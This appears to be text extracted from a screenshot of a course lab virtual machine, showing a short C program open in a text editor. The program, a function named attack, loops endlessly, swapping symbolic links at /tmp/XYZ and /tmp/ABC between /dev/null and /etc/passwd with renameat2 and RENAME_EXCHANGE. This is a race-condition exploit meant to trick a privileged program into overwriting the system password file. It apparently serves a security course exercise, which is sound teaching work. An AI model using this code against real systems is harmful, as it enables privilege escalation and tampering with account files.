 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities Text Editor
Open
1 #define _GNU_SOURCE
2
3 #include <stdlib.h>
4 #include <sys/param.h>
5 #include <unistd.h>
6 #include <stdio.h>
7
8
9 void attack(){
10 unsigned int flags = RENAME_EXCHANGE;
11 while(1){
12 unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
13 unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
14 renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
15 usleep(1000);
16 }
17 }
18
19 void main(){
20 attack();
21 }